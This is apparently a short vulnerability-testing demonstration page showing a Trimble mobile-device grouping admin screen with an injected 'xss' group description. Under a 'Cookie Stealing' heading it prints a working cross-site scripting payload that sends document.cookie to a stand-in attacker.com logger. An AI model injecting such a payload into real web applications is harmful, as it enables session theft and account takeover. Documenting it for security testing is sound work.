 Web Application Vulnerabilities & Security Testing

Trimble

Cross Site Scripting (XSS)

Mobile Device Grouping

Find a Mobile Device group based on: Group Name

Search

Refresh All

Add New Group

Done Delete Checked

| | Group Name | Description | |
|---|---|---|---|
| | Dir Grp | Dir Grp | Edit |
| | First Grp | First Grp | Edit |
| | Group1 | xss | Edit |
| | Group2 | Google India | |

Cookie Stealing:

<script>document.location='http://attacker.com/tinylogger.php?cookie='.concat(escape(document.cookie));</script>

©2012 Trimble Navigation Limited